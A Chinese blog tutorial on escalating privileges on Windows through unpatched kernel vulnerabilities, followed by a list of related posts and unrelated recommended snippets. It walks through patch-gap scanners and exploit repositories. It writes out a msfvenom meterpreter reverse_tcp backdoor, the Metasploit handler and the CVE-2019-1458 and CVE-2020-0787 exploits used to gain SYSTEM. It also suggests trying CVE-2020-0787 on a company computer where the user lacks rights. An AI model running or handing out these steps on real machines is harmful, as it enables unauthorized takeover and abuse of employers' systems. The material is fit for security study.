win内核漏洞提权

WIN系统溢出漏洞提权

漏洞筛选

在整个提权项目中,前提是拿到webshell。

关于系统的溢出漏洞,我推荐两个项目:

https://github.com/chroblert/WindowsVulnScan

WindowsVulnScan使用



首先用powershell执行ps1文件,在本地会生成json文件来存放系统补丁信息



json文件



python cve-check.py -C -f KB.json

然后在执行py文件,它会将可用的exp显示出来。

https://github.com/bitsadmin/wesng

wesng使用





在目标机上执行systeminfo命令

然后将获取到的信息复制到脚本同一目录下的system.txt中。

执行命令 python wes.py system.txt -o vulns.csv



漏洞补丁编号&系统版本对比筛选

基于漏洞文件-溢出漏洞提权辅助项目测评-定位

推荐项目:





https://github.com/Ascotbe/KernelHub 针对常用溢出编号指定找EXP

https://github.com/nomi-sec/PoC-in-GitHub 针对年份及编号指定找EXP



https://github.com/offensive-security/exploitdb 针对类型及关键说明指定找EXP

)https://github.com/SecWiki/windows-kernel-exploits 项目收集的EXP

基于Webshell-溢出漏洞提权利用平台msf测评

不同脚本Webshell权限不一致,一般jsp java权限默认系统权限,php aspx asp普通低权限。



先用msf生成一个后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=3333 -f exe -o msf.exe



设置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploit

我用的是虚拟机win7,当的靶机,为了方便,我就直接执行后门了。

上线,获得低权限。





使用自带模块提权use multi/recon/local_exploit_suggester

找到可利用cve漏洞



使用exp use windows/local/cve_2019_1458_wizardopium

设置session会话 session 2

获得最高权限

基于本地用户-溢出漏洞提权



CVE-2020-0787提权

在某些环境下,比如一个公司中,你拥有一台公司电脑,但是你权限不够,就可以试试该方法。

使用该exp:BitsArbitraryFileMoveExploit.exe

如果主机没打补丁,就可能利用成功。



跳出cmd窗口,获得system权限。

win内核漏洞提权的更多相关文章

- 小白日记24:kali渗透测试之提权(四)--利用漏洞提权

利用漏洞提权实例 前提:已渗透进一个XP或2003系统 一.实验目标漏洞:Ms11-080 补丁:Kb2592799 漏洞信息:https://technet.microsoft.com/librar ...

- Linux下漏洞提权

Linux下的漏洞提权 linux下一般都是系统漏洞提权,分为以下几个步骤:

- 2018年3月最新的Ubuntu 16.04.4漏洞提权代码

2018年3月最新的Ubuntu 16.04.4漏洞提权代码,本代码取自Vitaly Nikolenko的推子 亲测阿里云提权可用. /* * Ubuntu 16.04.4 kernel priv e ...

- WIN DLL劫持提权

WIN DLL劫持提权 原理: Windows程序启动的时候需要DLL.如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权.通常,Windows应用程序有其预定义好的搜索DL ...

- Linux内核本地提权漏洞(CVE-2019-13272)

漏洞描述 kernel / ptrace.c中的ptrace_link错误地处理了想要创建ptrace关系的进程的凭据记录,这允许本地用户通过利用父子的某些方案来获取root访问权限 进程关系,父进程 ...

- 20. Linux提权:从入门到放弃

几点前提 已经拿到低权shell 被入侵的机器上面有nc,python,perl等linux非常常见的工具 有权限上传文件和下载文件 内核漏洞提权 提到脏牛,运维流下两行眼泪,我们留下两行鼻血.内核漏 ...

- Linux提权(1)-基础版~

利用Linux内核漏洞提权 VulnOS version 2是VulHub上的一个Linux提权练习,当打开虚拟机后,可以看到 获取到低权限SHELL后我们通常做下面几件事 1.检测操作系统的发行版本 ...

- Linux提权:从入门到放弃

*原创作者:piece of the past,本文属Freebuf原创奖励计划,未经许可禁止转载 日站就要日个彻底.往往我们能拿下服务器的web服务,却被更新地比西方记者还快的管理员把内网渗透的种子 ...

- Linux提权小结

原文链接:http://zone.secevery.com/article/1104 Linux提权1.信息收集2.脏牛漏洞提权3.内核漏洞exp提权4.SUID提权 0x00 基础信息收集(1):内 ...

随机推荐

- vue中使用js-cookie插件

js-cookie是一个用于处理 cookie 的简单.轻量级 JavaScript API,官方文档:https://www.npmjs.com/package/js-cookie. 一.安装 np ...

- Web调试工具之调试方法

转载于: http://toutiao.com/news/6242781162012410370/ 一.Firefox 插件之 Firebug, 火狐调试利器[初学必备] 为什么要第一个提到火狐呢?因 ...

- stash —— 一个极度实用的Git操作

今天要介绍的 Git 操作就是 stash,毫不夸张地说,每个用 Git 的开发人员都一定要会懂怎么使用. 在介绍之前,不知道你有没有和我一样的经历:某一天,我正在一个 feature 分支上高高兴兴 ...

- 最大连续子序列和(DP)

DP入门_最大连续子序列(最大连续和) Description 有一条崎岖的山路,该山路被分成了n段(1<=n<=100,000),每段山路的驾驶体验不同.作为老司机的刘师傅给每段山路打分 ...

- mysql(mariadb)安装

mysql(mariadb)安装 前言 MariaDB数据库管理系统是MySQL的一个分支,主要由开源社区在维护,采用GPL授权许可. 开发这个分支的原因之一是:甲骨文公司收购了MySQL后,有将My ...

- FrameScan CMS漏洞扫描

工具简介 GithubL:https://github.com/qianxiao996/FrameScan FrameScan是一款python3编写的简易的cms漏洞检测框架,支持多种检测方式,支持 ...

- 内网渗透----域环境搭建(server 2012)

先确定两台服务器相通 1.配置静态IP与DNS 2.配置域服务 点击服务器管理器-添加角色和功能-下一步-添加AD域服务: 3.提升为域控制器 安装完成后,可在旗帜处选择提升为域控制器 添加新林 添加 ...

- FusionCube 9000 虚拟化之数据库场景(虚拟化超融合基础设施)

1.本场景为fusioncube9000虚拟化场景,带两台dbn节点. 配置清单: 1台cna节点 2台dbn节点,部署数据库操作系统,一般安装oracle数据双机. 2台mcna节点,作为管理节点, ...

- hdu5197 DZY Loves Orzing(FFT+分治)

hdu5197 DZY Loves Orzing(FFT+分治) hdu 题目描述:一个n*n的矩阵里填入1~n^2的数,要求每一排从前往后能看到a[i]个数(类似于身高阻挡视线那种),求方案数. 思 ...

- CF1553X Harbour.Space Scholarship Contest 2021-2022 (Div. 1 + Div. 2)

掉大分 E 对于一个序列,把它排回去的最小次数是 $\sum置换环大小-1=错位个数-置换环个数$ 注意到m小于等于n/3.那么最多修正2m个错位.正确位置的个数必须大于等于n/3才可能在m次内修正. ...